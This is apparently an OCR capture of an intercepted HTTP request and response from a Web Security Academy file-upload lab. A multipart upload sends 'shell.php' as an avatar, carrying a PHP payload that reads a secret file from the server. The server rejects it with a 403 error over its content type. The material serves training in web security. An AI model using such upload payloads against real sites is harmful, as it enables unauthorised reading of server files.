 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0a1800b4039077eb814007b900ce004f.web-security-acade
my.net
3 Cookie: session=0bj1DdGjxny8WDtJZSpbSqw3pcsFZi4x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarya307b08413310e83777b3
dd2843a3603
9 Content-Length: 534
10 Origin:
https://0a1800b4039077eb814007b900ce004f.web-securi
ty-academy.net
11 Referer:
https://0a1800b4039077eb814007b900ce004f.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya307b08413310e83777b3dd2843a
3603
21 Content-Disposition: form-data; name="avatar";
filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php echo
file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundarya307b08413310e83777b3dd2843a
3603
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundarya307b08413310e83777b3dd2843a
3603
30 Content-Disposition: form-data; name="csrf"
31
32 Lkz1vQRYvT8xndiv3XLLu7giT8FN4s7s
33 ------geckoformboundarya307b08413310e83777b3dd2843a
3603--
34
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Tue, 24 Jun 2025 20:56:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 238
7
8 Sorry, file type application/octet-stream is not
allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>